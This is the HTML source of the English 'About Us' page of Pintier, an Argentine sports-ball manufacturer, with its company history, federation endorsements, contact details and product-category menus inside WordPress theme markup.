			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_296465 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.1.2" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.1.2" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><strong><span class="nav-link-text; color: #000000;">PARA TODOS LOS DEPORTES.…</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.1.2" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
<div class="wd-header-divider wd-full-height whb-nx8lbxfr62cebzqg0src"></div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.1.2" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="http://pintier" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-1hmu6kdqsif7gw2jxnpr"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-wdqs8r29xdgi1yqlhlei text-left wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-topbarright_es" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/contacto/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope"></span><span class="nav-link-text">CONTÁCTENOS</span></a></li>
</ul></div>
<div class="wd-header-divider wd-full-height whb-e9pokcqgatz841pveyi6"></div>

<div class="wd-header-text reset-last-child whb-mwldola5i7fk0juj77x3"><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #000000;"></i> <span class="nav-link-text; color: #000000;">(+54) 11 4658.9119</span></div>
<div class="wd-header-divider wd-full-height whb-tv5zwoornn9ruogqt6mg"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-2kclohqfs8xzq603dapl text-center" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-idioma" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-136-es" class="menu-item-language menu-item wpml-ls-slot-136 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-136-es item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Switch to " href="https://pintier.com.ar/nosotros/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://pintier.com.ar/wp-content/uploads/flags/arg.png"
            alt="Spanish"
            
            
    /></span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="http://pintier" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-2hic8oaz51zoaau0kp6g"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-am6g03m9tf8hucmg5zc6 text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-topbarright_es-1" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/contacto/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope"></span><span class="nav-link-text">CONTÁCTENOS</span></a></li>
</ul></div>
<div class="wd-header-divider wd-full-height whb-e7e75pgivz6h6zezkoqh"></div>

<div class="wd-header-text reset-last-child whb-kzcro99c3msr9ri6vs11"><p style="text-align: left;"><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #000000;"></i> <span class="nav-link-text; color: #000000;">(+54) 11 4658.9119/5724</span></p></div>
<div class="wd-header-divider wd-full-height whb-tox621m1zkorm8s329j7"></div>

<div class="wd-header-nav wd-header-secondary-nav whb-dbfsgnbd3aozh15bb377 text-center" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-idioma-1" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item-language menu-item wpml-ls-slot-136 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-136-es item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Switch to " href="https://pintier.com.ar/nosotros/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://pintier.com.ar/wp-content/uploads/flags/arg.png"
            alt="Spanish"
            
            
    /></span></a></li>
</ul></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://pintier.com.ar/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_logoestrellar.png" alt="Pintier - Para todos los deportes, un nombre." style="max-width: 250px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-english_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2257 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2662 current_page_item menu-item-2667 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/about-us/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/shop/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">PRODUCTS</span></a></li>
<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/contact/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="site-logo whb-1eqiu2ecc164i76h4cna">
	<a href="https://pintier.com.ar/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://pintier.com.ar/wp-content/uploads/2022/09/Logo_viejo-scaled.jpg" alt="Pintier - Para todos los deportes, un nombre." style="max-width: 250px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.1.2" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://pintier.com.ar/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_logoestrellar.png" alt="Pintier - Para todos los deportes, un nombre." style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="site-logo whb-mok184r02i6c7tqmbjho">
	<a href="https://pintier.com.ar/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://pintier.com.ar/wp-content/uploads/2022/09/Logo_viejo-scaled.jpg" alt="Pintier - Para todos los deportes, un nombre." style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.1.2" type="text/css" media="all" /> 							<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									ABOUT US								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://pintier.com.ar/?lang=en">Home</a><span class="wd-delimiter"></span><span class="wd-last">ABOUT US</span></nav>																		</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-2662" class="entry-content post-2662 page type-page status-publish hentry">
					<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding wd-rs-6321a4e323bcf"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="231" height="300" src="https://pintier.com.ar/wp-content/uploads/2022/09/Estrella_logo_verticalr-231x300.png" class="vc_single_image-img attachment-medium" alt="" title="Estrella_logo_vertical+r" srcset="https://pintier.com.ar/wp-content/uploads/2022/09/Estrella_logo_verticalr-231x300.png 231w, https://pintier.com.ar/wp-content/uploads/2022/09/Estrella_logo_verticalr-150x195.png 150w, https://pintier.com.ar/wp-content/uploads/2022/09/Estrella_logo_verticalr-457x594.png 457w, https://pintier.com.ar/wp-content/uploads/2022/09/Estrella_logo_verticalr.png 500w" sizes="(max-width: 231px) 100vw, 231px" /></div>
		</figure>
	</div>
<h2 style="text-align: center" class="vc_custom_heading vc_do_custom_heading" >SYMBOL OF QUALITY</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="aio-icon-description ult-responsive" data-ultimate-target="#Info-box-wrap-2613 .aio-icon-description" data-responsive-json-new="{&quot;font-size&quot;:&quot;&quot;,&quot;line-height&quot;:&quot;&quot;}">
<p style="text-align: center;">An Argentine industry dedicated to the production of sport balls, creator of the PINTIER trademark, a synonym of quality and design, not only at national but also at international level, with 60 uninterrupted years of labour, present, now more than ever, in the sport world.</p>
<p style="text-align: center;">Along its extensive trajectory, and affirmed by the optimum quality of its products, the constant innovation and adoption of state of the art technologies in its industrial plant, and the inspired professional training of its personnel, had achieved the production of sport balls that satisfy the highest exigence of the national and wolrd sports.</p>
<p style="text-align: center;">A sign of this is the official and exclusive use of Pintier balls on the AFA (Argentine Football Association) championships for 25 years, and in most national sports events. Nowadays, our balls are the official volleyball balls in all championships organized by the Fe.V.A. (Argentinean Volleyball Federation), (A.C.L.A.V.) (Argentinean Volleyball League Clubs Asociation), is used in official and exclusive form by the FMV (Metropolitan Volleyball Federation), and also by various Volleyball Associations and Federations around the country. Our cestoball ball was used in official and exclusive form by C.A.D.C. (Argentine Confederation of Cestoball) until year 2010. Also, our balls are used in various official Handball championships.</p>
<p style="text-align: center;">The competitive high performance of our products takes us today, by means of quality, technology and price, in a superlative market position, with the permanent backup of the slogan that we sustain since more than 72 years ago: PINTIER: SYMBOL OF QUALITY.</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
					
									</article>

				
		
</div>



			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.1.2" type="text/css" media="all" /> 						</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.1.2" type="text/css" media="all" /> 															<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block"><p><style data-type="vc_shortcodes-custom-css">.vc_custom_1663115183521{background-color: #fecd32 !important;}.vc_custom_1663170448333{margin-right: 50px !important;}.vc_custom_1663170466072{margin-left: 100px !important;}.vc_custom_1663177347238{margin-bottom: 20px !important;}.vc_custom_1663169853991{margin-bottom: 20px !important;}.vc_custom_1691008790898{margin-bottom: 0px !important;}.wd-rs-6321f779d7358 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: center}.wd-rs-6321f79d43c52 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: center}.wd-rs-64cabed5ef16a.wd-list{--li-mb: 15px;}@media (max-width: 767px) { .wd-rs-6321f779d7358 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: center}.wd-rs-6321f79d43c52 > .vc_column-inner > .wpb_wrapper{align-items: center;} }@media (max-width: 767px) {.website-wrapper .wd-rs-6321f779d7358 > .vc_column-inner{margin-left:70px !important;}.website-wrapper .wd-rs-6321f79d43c52 > .vc_column-inner{margin-left:70px !important;}}</style><div class="wpb-content-wrapper"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1663115183521 vc_row-has-fill vc_row-no-padding wd-rs-63211fa651246"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-enabled-flex text-center wd-rs-6321f779d7358"><div class="vc_column-inner vc_custom_1663170448333"><div class="wpb_wrapper">		<div id="wd-6322126616d98" class="wd-image wd-wpb wd-rs-6322126616d98 text-center vc_custom_1663177347238">
			
			<img loading="lazy" decoding="async" width="300" height="94" src="https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_SOLO-300x94.png" class="attachment-medium size-medium" alt="" srcset="https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_SOLO-300x94.png 300w, https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_SOLO-150x47.png 150w, https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_SOLO-600x187.png 600w, https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_SOLO-768x240.png 768w, https://pintier.com.ar/wp-content/uploads/2022/09/Pintier_SOLO.png 983w" sizes="auto, (max-width: 300px) 100vw, 300px" />
					</div>
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>			<link rel="stylesheet" id="wd-text-block-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.1.2" type="text/css" media="all" /> 					<div id="wd-6321f53cc55be" class="wd-text-block wd-wpb reset-last-child wd-rs-6321f53cc55be text-left vc_custom_1663169853991">
			<h3 style="text-align: center;">Contact with us</h3>
		</div>
					<link rel="stylesheet" id="wd-list-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-el-list-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.1.2" type="text/css" media="all" /> 			
		<ul class=" wd-rs-64cabed5ef16a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-center vc_custom_1691008790898" id="wd-64cabed5ef16a">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content"><i class="fa fa-location-arrow"></i> Laprida 346<br>
(CP1704) Ramos Mejía<br>
Buenos Aires<br>
Argentina
</span>
									</li>
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content"><i class="fa fa-mobile"></i> (+54) 11 4658.9119</span>
									</li>
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content"><i class="fa fa-envelope-o"></i> informacion@pintier.com.ar</span>
									</li>
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content"><i class="fa fa-facebook-square"></i> @pintier</span>
											<a class="wd-fill" href="https://www.facebook.com/pintier" title="FACEBOOK" target="_blank" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-enabled-flex text-center wd-rs-6321f79d43c52"><div class="vc_column-inner vc_custom_1663170466072"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-el-menu-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/el-menu.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-el-menu-wpb-elem-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.1.2" type="text/css" media="all" /> 			
			<div id="wd-632125288c326" class="wd-menu widget_nav_mega_menu wd-rs-632125288c326 ">

									<h5 class="widget-title color-scheme-light">
						Categories					</h5>
				
				<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default wd-gap-s"><li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/categoria-producto/soccer/?lang=en" class="woodmart-nav-link"><img decoding="async"  src="https://pintier.com.ar/wp-content/uploads/2022/09/futbol_negro.svg" title="futbol_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Soccer</span></a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/categoria-producto/indoor/?lang=en" class="woodmart-nav-link"><img decoding="async"  src="https://pintier.com.ar/wp-content/uploads/2022/09/sala_negro.svg" title="sala_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Indoor</span></a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/categoria-producto/handball-en/?lang=en" class="woodmart-nav-link"><img decoding="async"  src="https://pintier.com.ar/wp-content/uploads/2022/09/handball_negro.svg" title="handball_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Handball</span></a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/categoria-producto/basketball/?lang=en" class="woodmart-nav-link"><img decoding="async"  src="https://pintier.com.ar/wp-content/uploads/2022/09/basquetbol_negro.svg" title="basquetbol_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Basketball</span></a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/categoria-producto/volleyball/?lang=en" class="woodmart-nav-link"><img decoding="async"  src="https://pintier.com.ar/wp-content/uploads/2022/09/voleibol_negro.svg" title="voleibol_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Volleyball</span></a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/categoria-producto/rugby-en/?lang=en" class="woodmart-nav-link"><img decoding="async"  src="https://pintier.com.ar/wp-content/uploads/2022/09/rugby_negro.svg" title="rugby_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Rugby</span></a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pintier.com.ar/categoria-producto/accesories/?lang=en" class="woodmart-nav-link"><img decoding="async"  src="https://pintier.com.ar/wp-content/uploads/2022/09/accesorio_negro.svg" title="accesorio_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accesories</span></a></li>
</ul>
							</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
</div></p></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><strong>pintier.com.ar</strong> | Todos los derechos reservados <i class="fa fa-copyright"></i>  2022 | created by <a href="http://www.gfmarketing.com.ar" target="_blank"><strong><span style="color: red;font-size: 12px">-</span>GF Marketing</strong>.</small></a>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.1.2" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
					<link rel="stylesheet" id="wd-wd-search-results-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://pintier.com.ar/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.1.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://pintier.com.ar/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
															<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://pintier.com.ar/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
											<span class="wd-clear-search wd-hide"></span>
															<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 item-level-0" ><a href="https://pintier.com.ar/categoria-producto/soccer/?lang=en" class="woodmart-nav-link"><img  src="https://pintier.com.ar/wp-content/uploads/2022/09/futbol_negro.svg" title="futbol_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Soccer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690 item-level-0" ><a href="https://pintier.com.ar/categoria-producto/indoor/?lang=en" class="woodmart-nav-link"><img  src="https://pintier.com.ar/wp-content/uploads/2022/09/sala_negro.svg" title="sala_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Indoor</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692 item-level-0" ><a href="https://pintier.com.ar/categoria-producto/handball-en/?lang=en" class="woodmart-nav-link"><img  src="https://pintier.com.ar/wp-content/uploads/2022/09/handball_negro.svg" title="handball_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Handball</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 item-level-0" ><a href="https://pintier.com.ar/categoria-producto/basketball/?lang=en" class="woodmart-nav-link"><img  src="https://pintier.com.ar/wp-content/uploads/2022/09/basquetbol_negro.svg" title="basquetbol_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Basketball</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687 item-level-0" ><a href="https://pintier.com.ar/categoria-producto/volleyball/?lang=en" class="woodmart-nav-link"><img  src="https://pintier.com.ar/wp-content/uploads/2022/09/voleibol_negro.svg" title="voleibol_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Volleyball</span></a></li>
